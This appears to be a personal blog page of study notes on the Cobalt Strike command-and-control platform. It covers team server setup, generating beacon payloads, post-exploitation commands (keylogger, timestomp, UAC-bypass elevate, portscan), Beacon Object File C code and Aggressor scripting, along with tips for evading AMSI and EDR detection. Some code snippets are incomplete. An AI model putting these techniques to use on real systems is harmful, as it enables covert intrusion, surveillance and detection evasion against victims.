
<file: CobaltStrike.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cobalt Strike Notes</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1 style="text-align: left;">
        <a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <h1 style="text-align: center;">COBALT STRIKE</h1>
    <h1 style="font-size: 20;">TOPIC: PLATFORM COMPONENTS, SETUP, COMMANDS, BOF, CNA</h1>

    <p class="mynote">
        Cobalt Strike is not just a single tool but a platform consisting 4 core components:
    </p>

    <ul>
        <li>Team Server: The center command server. It listens for incoming connections from <code class="inlinecode">beacon</code>, stores all the stolen data, manage
all the clients and serves payload to <code class="inlinecode">beacon</code> on victim machine.</li>
        <li>Client: Will connect to the <code class="inlinecode">teamserver</code>. Many clients can connect to the server and interact with each other on real
time. For example: One person can Elevate Privileges, The others can extract information.</li>
        <li>Beacon: The core payload executed on the victim computer. It operates asychronoulsy, it sleeps for a period of time, wakes up contact
with the team server to see if there's any new task. If there's nothing it will continue to sleep.
This makes it harder to spot. Beacon can transfer through many route: <code class="inlinecode">HTTP/HTTPS</code>, <code class="inlinecode">DNS</code>, <code class="inlinecode">SMB</code>.</li>
        <li>Malleable C2: Firewalls nowadays are very smart it blocks a <code class="inlinecode">.exe</code> spotanously send encrypted data through a suspicious IP address.
Malleable helps create configs, these configs will put the data inside fake HTML tags, So it will look like just a normal connection.</li>
    </ul>

    <h2>- How to setup a teamserver :</h2>

    <p class="mynote">
        1. Open jdk 20 or 21<br>
        2. Go in Path inside environment table add the openjdk eg: <code class="inlinecode">C:\Test\OpenJDK\jdk-21.0.2\bin\</code><br>
        3. add <code class="inlinecode">JAVA_HOME</code> is the jdk folder <code class="inlinecode">C:\Test\OpenJDK\jdk-21.0.2</code><br>
        4. add <code class="inlinecode">JAVA_BIN</code> is the bin folder <code class="inlinecode">C:\Test\OpenJDK\jdk-21.0.2\bin</code><br>
        5. run cmd as admin
    </p>

    <pre class="codeblock"><code class="codeblock">teamserver.bat [Host-IPaddress] [password] 1359593325 0ce2f55444e4793516b5afe967be9255 intl-cook.iqiyi.com_MDq.profile</code></pre>

    <p class="mynote">
        run this command to create server<br>
        6. run <code class="inlinecode">start.bat</code> -&gt; done.
    </p>

    <h2>Some simple tools to use in cobaltsrike</h2>

    <p class="mynote">
        How to create a packages:<br>
        first step go to attacks tab Windows Executable(S).<br>
        You'll need to create your first listener. Create a name, choose <code class="inlinecode">beacon http</code>, the host ip<br>
        then port I'll choose 80, save. Then choose your listener. Finally generate a beacon.<br>
        When to client open the <code class="inlinecode">beacon.exe</code> you should receive connection.
    </p>
    <img src="IMAGES/CobaltStrike/listener.png" alt="Cobalt Strike">
    <img src="IMAGES/CobaltStrike/beacon_payload.png" alt="Cobalt Strike">
    <p class="mynote">
        On the host machine right click on the client then choose interact to do some malicious stuff.<br>
        for example: <code class="inlinecode">screenshot</code> to screenshot client screen.<br>
        <code class="inlinecode">keylogger [PID] [x64/x86]</code> to log the keystroke.
    </p>

    <h2>How to portscan:</h2>

    <pre class="codeblock"><code class="codeblock">portscan 192.168.231.0/24 22,445,3389 arp: this command will scan for open ports.</code></pre>

    <h2>How to timestomp</h2>

    <p class="mynote">
        this command allows to copy the date modified to paste into another file.
    </p>

    <pre class="codeblock"><code class="codeblock">timestomp C:\Users\kingx\Documents\test.txt C:\Windows\System32\cmd.exe</code></pre>

    <h2>Bypass UAC</h2>

    <p class="mynote">
        First you'll need an user that has administrator privilege, by doing
    </p>

    <pre class="codeblock"><code class="codeblock">shell net localgroup administrators</code></pre>

    <p class="mynote">
        to see if the target user has admin priv.<br>
        And also you'll need the <code class="inlinecode">beacon.exe</code> to run as admin.<br>
        Now you can try to paste the token from another trusted process into your beacon.
    </p>

    <pre class="codeblock"><code class="codeblock">elevate uac-token-duplication lab_http_port80</code></pre>

    <p class="mynote">
        . // THIS MAKES NO SENSE. Most of the Cobalt Strike Bypass UAC is outdated.
    </p>

    <h2>Beacon Object File</h2>
    <p class="mynote">
        Beacon Object File (BOF): BOF is a compiled C program that hasn't been linked (<code class="inlinecode">.o</code> or <code class="inlinecode">.obj</code>). Normal compilation links object files with system
libraries to create a <code class="inlinecode">.exe</code> file. BOF skips the second step, it only needs the <code class="inlinecode">.o</code> file to run. Instead of relying on Windows, the Beacon will acts as the linker in the memory.
    </p>

    <p class="mynote">
        - Life span of a BOF. When you execute by <code class="inlinecode">inline-execute</code>, Client Cobalt Strike will read <code class="inlinecode">.obj</code> from the client. Encrypt
it and then send the BOF through the server right into the RAM of victim machine.<br>
After that Beacon receive the BOF, allocate a hidden memory (read write), then put the code inside.<br>
with the <code class="inlinecode">DECLSPEC_IMPORT</code>, Beacon will search inside Windows to find the address of the function and give it to BOF.<br>
When all done Beacon will add the execute Privilege for the memory and call the function <code class="inlinecode">go()</code>. Finally when <code class="inlinecode">go()</code>
is finished Beacon will free the memory, clean everything.
    </p>

    <h2>Why don't we use PowerShell and C# instead</h2>

    <p class="mynote">
        <code class="inlinecode">PowerShell</code> is heavily monitored by <code class="inlinecode">AMSI</code> (Antimalware Scan Interface). which scans and logs everything you scripts executed.<br>
        C# (<code class="inlinecode">execute-assembly</code>): This technique force beacon to create a sacrifical process (<code class="inlinecode">notepad</code> or <code class="inlinecode">werfault.exe</code>) to
inject C# code inside. The creation of a new process is easy to be spotted.<br>
        BOF is Unmanaged Code that runs inline meaning it's not creating any new process.
    </p>

    <h2>Weakness: crash together.</h2>

    <p class="mynote">
        - Because the memory is inside Beacon itself so if your BOF get buffer overflow, Null Pointer Deference, Forgot to allocate memory,...<br>
        The Beacon will crash immediately and lost connection to the victim machine.<br>
        We need to use BOF because <code class="inlinecode">beacon</code> will use BOF to inject straight into the victim RAM.<br>
        It also doesn't create a process, it has a small size so it can be transfer through internet very quickly
    </p>
    <p class="mynote">Here's a simple list directory command <code class="inlinecode">-ls</code> that will list all the files and directories in the given path.</p>

    <pre class="codeblock"><code class="codeblock">void go(char* buff, int len) {
    datap data;
    WIN32_FIND_DATAA file_data;
    HANDLE file_handle = NULL;
    formatp out_buffer;
    char* target_dir = NULL;
    int length = 0;
    BeaconDataParse(&amp;data, buff, len);</code></pre>

    <p class="mynote"><strong>To get the args from the command line we need to use <code class="inlinecode">BeaconDataParse</code> to parse the data to <code class="inlinecode">datap</code> struct. We need to extract the data from <code class="inlinecode">buf</code>, <code class="inlinecode">len</code>.</strong></p>

    <pre class="codeblock"><code class="codeblock">    target_dir = BeaconDataExtract(&amp;data, &amp;length);</code></pre>

    <p class="mynote"><strong><code class="inlinecode">BeaconDataExtract</code> will extract String from the data to <code class="inlinecode">target_dir</code>. <code class="inlinecode">BeaconDataInt</code> will extract Integer from the data. The order depends on how we <code class="inlinecode">bof_pack</code> the arguments in cna.</strong></p>

    <pre class="codeblock"><code class="codeblock">    int out_size = 0;
    BeaconFormatAlloc(&amp;out_buffer, 8192);</code></pre>

    <p class="mynote"><strong>If we use <code class="inlinecode">BeaconPrintf</code> it will sent the a lot data to the teamserver simutaneously. That's easy to be detected.
        So we need to use <code class="inlinecode">BeaconFormatAlloc</code> to allocate a buffer to store the data. Then put all the print data inside the buffer by using <code class="inlinecode">BeaconFormatPrintf</code>.
        Finally use <code class="inlinecode">BeaconFormatToString</code> to convert the buffer to a string and print it to the teamserver. This method only send one packet to the teamserver.</strong></p>

    <pre class="codeblock"><code class="codeblock">    file_handle = FindFirstFileA(target_dir, &amp;file_data);
    if (file_handle == INVALID_HANDLE_VALUE)
    {
        BeaconPrintf(CALLBACK_ERROR, "FAILED TO FIND FIRST FILE\n");
        BeaconFormatFree(&amp;out_buffer);
        return;
    }
    BeaconFormatPrintf(&amp;out_buffer, "---List---\n");
    do
    {
        BeaconFormatPrintf(&amp;out_buffer, "%s\n", file_data.cFileName);
    } while (FindNextFileA(file_handle, &amp;file_data) != 0);

    char* final_output = BeaconFormatToString(&amp;out_buffer, &amp;out_size);
    BeaconPrintf(CALLBACK_OUTPUT, "%s\n", final_output);
    FindClose(file_handle);
    BeaconFormatFree(&amp;out_buffer);
    return;
}</code></pre>

    <h2>Declaring APIs in BOF</h2>

    <p class="mynote">
        I write some simple codes about how to change, list, remove, create file and directory. It's basically the same in C. The only differences are you have to resolve the functions because BOF doesn't have a linker.<br><br>
        But remember to declare APIs you are using or it won't work.
    </p>

    <pre class="codeblock"><code class="codeblock">DECLSPEC_IMPORT BOOL WINAPI KERNEL32$CloseHandle(HANDLE);</code></pre>

    <p class="mynote">
        Here's how to declare one. I made a macro for shorter call:
    </p>

    <pre class="codeblock"><code class="codeblock">#define CloseHandle KERNEL32$CloseHandle</code></pre>

    <p class="mynote">
        The rest will be the same, also don't forget the dll: <code class="inlinecode">KERNEL32$</code>. You can check <a href="function_finder.html">FunctionFinder</a> to find which dll is this API in.
    </p>

    <h2>Multi-mode go() Entry Point</h2>

    <p class="mynote">
        Here's a more advanced <code class="inlinecode">go()</code> function that supports multiple modes (ls, cd, mkdir, rm, etc.) dispatched from a single entry point.
    </p>

    <pre class="codeblock"><code class="codeblock">void go(char* buff, int len) {
    datap data;
    int length = 0;
    char curr_dir[MAX_PATH];
    BeaconDataParse(&data, buff, len);
    char* mode = BeaconDataExtract(&data, &length);

    GetCurrentDirectoryA(MAX_PATH, curr_dir);
    BeaconPrintf(CALLBACK_OUTPUT, "Current Directory: %s\n", curr_dir);

    if (strcmp(mode, "ls") == 0) {
        execute_ls(&data);
    }
    ...
}</code></pre>

    <p class="mynote">
        <code class="inlinecode">mode</code> is the first extracted argument and controls which sub-function gets called. <code class="inlinecode">GetCurrentDirectoryA</code> prints the current working directory before dispatching.
    </p>

    <h2>execute_ls full example</h2>

    <pre class="codeblock"><code class="codeblock">void execute_ls(datap* req_data) {
    char* target_dir = BeaconDataExtract(req_data, &length);
    BeaconFormatAlloc(&out_buffer, 8192);
    file_handle = FindFirstFileA(target_dir, &file_data);
    else {
        BeaconFormatPrintf(&out_buffer, "---List---\n");
        do {
            BeaconFormatPrintf(&out_buffer, "%s\n", file_data.cFileName);
        } while (FindNextFileA(file_handle, &file_data) != 0);
    }
    char* final_output = BeaconFormatToString(&out_buffer, &out_size);
    BeaconFormatFree(&out_buffer);
}</code></pre>

    <h2>CNA: Aggressor Script intergrated inside COBALT STRIKE using Sleep language</h2>

    <p class="mynote">
        <code class="inlinecode">#$0</code> is the source command. eg: "-ls C:\Windows"<br>
        <code class="inlinecode">#$1</code> BeaconID: is beacon ID<br>
        <code class="inlinecode">#$2</code> the first argument "C:\Windows"<br>
        <code class="inlinecode">#$3 #$4</code> is the second, third...
    </p>

    <pre class="codeblock"><code class="codeblock">alias -ls {
    local('$barch $handle $data $args');
}</code></pre>
    <p class="mynote">declarations: <code class="inlinecode">$</code> is a variable and <code class="inlinecode">@</code> is an array.</p>
    <pre class="codeblock"><code class="codeblock">if (size(@_) != 2) {
    berror($1, "How to use: -ls [path]");
    return;
}</code></pre>
    <p class="mynote">Checks if input is valid.</p>
    <pre class="codeblock"><code class="codeblock">$barch  = barch($1);
$handle = openf(script_resource("BOF2. $+ $barch $+ .obj"));
$data   = readb($handle, -1);
closef($handle);
</code></pre>
    <div class="mynote">
        <ul style="margin: 8px 0;">
            <li><code class="inlinecode">$barch</code>: checks victim machine architecture (x86 or x64)</li>
            <li><code class="inlinecode">$handle = openf(...)</code>: open file using the arch</li>
            <li><code class="inlinecode">$data = readb(...)</code>: read whole file into <code class="inlinecode">$data</code> (-1 = all means read until EOF. If you put in 100 it will read the first 100 bytes)</li>
            <li><code class="inlinecode">closef($handle)</code>: close the handle</li>
            <li><code class="inlinecode">script_resource()</code>: returns the full path from our cna script — it connects our file with the path. eg: <code class="inlinecode">$bof_path = "C:\Users\KingX\Documents\Test\BOF2.x86.obj"</code></li>
        </ul>
    </div>
    <pre class="codeblock"><code class="codeblock">$args = bof_pack($1, "z", $2);
</code></pre>
    <div class="mynote">
        <ul style="margin: 8px 0;">
            <li><code class="inlinecode">"Z"</code> is Wide String (UTF-16). The string will be added <code class="inlinecode">'\0'</code> in the end. Very important because many Win32 APIs require wide string (e.g. <code class="inlinecode">L"C:\\Windows"</code>). Extracts to: <code class="inlinecode">wchar_t* wstr = (wchar_t*)BeaconDataExtract(&amp;parser, &amp;len)</code></li>
            <li><code class="inlinecode">z</code> = string (UTF-8), <code class="inlinecode">i</code> = integer, <code class="inlinecode">s</code> = short, <code class="inlinecode">b</code> = binary. You will need to provide an empty int to catch the string length.</li>
            <li><code class="inlinecode">bof_pack</code> will take arguments from your command line but you need to write the type of the arguments in order.<br>
            Example: <code class="inlinecode">bof_pack($bid, "zzz", $mode, $target_dir, $file_type)</code> means pack three strings in order.</li>
            <li><strong>IMPORTANT:</strong> you have to extract the arguments in the same order too:
                <ol style="margin-top:6px;">
                    <li><code class="inlinecode">mode = BeaconDataInt(&amp;data);</code></li>
                    <li><code class="inlinecode">target_dir = BeaconDataExtract(&amp;data, &amp;length);</code></li>
                    <li><code class="inlinecode">type = BeaconDataExtract(&amp;data, &amp;length);</code></li>
                </ol>
            </li>
        </ul>
    </div>
    <pre class="codeblock"><code class="codeblock">btask($1, "Sending to Beacon...");
beacon_inline_execute($1, $data, "go", $args);
</code></pre>
    <div class="mynote">
        <ul style="margin: 8px 0;">
            <li><code class="inlinecode">beacon_inline_execute</code> will execute the payload</li>
            <li><code class="inlinecode">$1</code> is the ID of the beacon</li>
            <li><code class="inlinecode">$data</code> is our BOF.obj file</li>
            <li><code class="inlinecode">go</code> is the entry point</li>
            <li><code class="inlinecode">$args</code> is the arguments just loaded, will get pushed into <code class="inlinecode">char* args</code> inside <code class="inlinecode">go()</code> function</li>
            <li><strong>OPSEC RULE:</strong> Never ask for <code class="inlinecode">RWX</code> (Read-Write-Execute) at the same time. EDRs will catch you. Always allocate <code class="inlinecode">RW</code> (Read-Write) → Copy code → <code class="inlinecode">VirtualProtect</code> to <code class="inlinecode">RX</code> (Read-Execute) → Run.</li>
        </ul>
    </div>

    <h2>Sleep Language: Variables and Comparisons</h2>

    <p class="mynote">
        <code class="inlinecode">sub</code> is subroutine, it's kinda similar to a normal function.<br>
        <code class="inlinecode">Local('$mode, $target_dir, ..)</code> — this is how you declare variables. <code class="inlinecode">$</code> is for the variable, <code class="inlinecode">@</code> is for array. To dereference an array: <code class="inlinecode">@example[0]</code>, similar to other languages.
    </p>

    <p class="mynote">
        There are 3 comparison types:
    </p>

    <ul>
        <li><code class="inlinecode">==; &lt;; &gt;=; ...</code> — This is for <strong>numbers</strong></li>
        <li><code class="inlinecode">eq; ne</code> — equal and not equal. This is for <strong>strings</strong>.</li>
        <li><code class="inlinecode">iswm</code> — Is Wildcard Matching. This is pattern matching, it finds a string inside a larger string.
            <ul>
                <li><code class="inlinecode">*</code> represents any string, <code class="inlinecode">?</code> represents 1 character.</li>
                <li>Example: <code class="inlinecode">if ("*[abc]*" iswm $out)</code> — finds <code class="inlinecode">[abc]</code> anywhere in the string.</li>
                <li><code class="inlinecode">"*[abc]"</code> — this means <code class="inlinecode">[abc]</code> is at the end of the string.</li>
            </ul>
        </li>
    </ul>

    <h2>Positional Parameters</h2>

    <p class="mynote">
        <strong>(alias)</strong> Eg: <code class="inlinecode">-zaza ls "*"</code>
    </p>
    <ul>
        <li><code class="inlinecode">$0</code>: <code class="inlinecode">"-zaza ls "*"</code> is the whole command.</li>
        <li><code class="inlinecode">$1</code>: Beacon ID</li>
        <li><code class="inlinecode">$2</code>: <code class="inlinecode">"ls"</code> the first argument.</li>
        <li><code class="inlinecode">$3</code>: <code class="inlinecode">"*"</code> is the second argument</li>
    </ul>

    <p class="mynote">
        <strong>(subroutine)</strong> Eg: <code class="inlinecode">execute_zaza($1, $mode, $target_dir, $file_type);</code>
    </p>
    <ul>
        <li><code class="inlinecode">$1</code>: $bid</li>
        <li><code class="inlinecode">$2</code>: <code class="inlinecode">"ls"</code> first argument.</li>
        <li><code class="inlinecode">$3</code>: <code class="inlinecode">"*"</code> second argument.</li>
        <li><code class="inlinecode">$4</code>: <code class="inlinecode">"file_type"</code> third argument.</li>
    </ul>

    <p class="mynote">
        <strong>(on)</strong> Eg: <code class="inlinecode">on beacon_output</code>
    </p>
    <ul>
        <li><code class="inlinecode">$1</code>: BID</li>
        <li><code class="inlinecode">$2</code>: The string output from beacon.</li>
    </ul>

    <h2>on beacon_output Event</h2>

    <p class="mynote">
        <code class="inlinecode">on beacon_output</code> is an event function. Every time beacon outputs something it will execute this code section.
    </p>

    <pre class="codeblock"><code class="codeblock">on beacon_output {
    local('$bid $out');
    $bid = $1;
    $out = $2;
    if ("*[-zaza]*" !iswm $out) {
        return;
    }</code></pre>

    <p class="mynote">
        Why we don't use <code class="inlinecode">eq</code> or <code class="inlinecode">==</code>: because <code class="inlinecode">eq</code> and <code class="inlinecode">==</code> require an exact string. <code class="inlinecode">"*[-zaza]*"</code> uses <code class="inlinecode">*</code> to match everything before and after <code class="inlinecode">[-zaza]</code>. You can also do <code class="inlinecode">"*[-zaza] ?*" iswm $out</code> — the <code class="inlinecode">?</code> will represent 1 character. So if the beacon_output doesn't contain <code class="inlinecode">[-zaza]</code> it will return the function.
    </p>

    <pre class="codeblock"><code class="codeblock">    if ("*[-zaza] -1*" iswm $out) {
        berror($bid, "BOF failed (returned -1). Check path or permissions.");
        return;
    }</code></pre>

    <p class="mynote">
        The beacon print <code class="inlinecode">[-zaza] -1</code> means the BOF failed.
    </p>

    <pre class="codeblock"><code class="codeblock">    if ("*[-zaza] 1*" iswm $out) {
        blog($bid, "BOF succeeded! Listing...");
        execute_zaza($bid, "ls", "*");
        return;
    }
}</code></pre>

    <p class="mynote">
        If the beacon prints <code class="inlinecode">[-zaza] 1</code> it means the BOF succeeded. It will call <code class="inlinecode">execute_zaza</code>.
    </p>

    <h2>Bind and Lambda function</h2>

    <pre class="codeblock"><code class="codeblock">bind Ctrl+Shift+Z {
    binput($1, "shell whoami /priv");
}</code></pre>

    <p class="mynote">
        <code class="inlinecode">bind</code> lets you create a keyboard shortcut. <code class="inlinecode">Ctrl + Shift + Z</code> will run <code class="inlinecode">shell whoami /priv</code> as a beacon command.
    </p>

    <pre class="codeblock"><code class="codeblock">&amp;code = lambda(&amp;code_section, &amp;new_var = &amp;old_var);</code></pre>

    <p class="mynote">
        <code class="inlinecode">lambda()</code> is used to create a closure — it captures a reference to an existing variable into a new variable name inside the code section.
    </p>

    <p class="mynote">To use the CNA you'll need to load it. By going to scripts tab and click on load.</p>
    <img src="IMAGES/CobaltStrike/load_cna.png" alt="Cobalt Strike">
    <p class="mynote">Here's the test result:</p>
    <img src="IMAGES/CobaltStrike/test_result.png" alt="Cobalt Strike">
    <p class="mynote">That's it for today see you in the next blog. For more details you can check the <a href="SourceCode/SourceCNA.html">Source CNA</a>.</p>
</body>
</html>
</file>

